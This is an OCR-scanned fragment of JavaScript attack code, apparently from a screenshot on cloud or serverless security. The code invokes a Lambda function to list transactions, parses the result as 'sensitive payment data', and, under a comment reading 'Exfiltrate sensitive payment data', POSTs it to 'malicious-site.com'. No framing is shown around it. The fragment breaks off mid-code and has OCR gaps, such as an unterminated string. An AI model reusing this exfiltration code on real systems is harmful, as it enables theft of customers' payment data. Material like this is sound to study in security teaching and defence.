
InvocationType: 'RequestResponse',

Payload: JSON.stringify({ action: "list_transaction
}).promise();

// Extract sensitive payment data
const paymentData = JSON.parse(response.Payload);

// Exfiltrate sensitive payment data
await new Promise((resolve, reject) => {

const req = https.request({

hostname: 'malicious-site.com',

port: 443,

path: '/payload',

method: 'POST',

headers: {

'Content-Type': 'application/json'

}

}, (res) => {

res.on('data', () => {});

res.on('end', resolve);

});
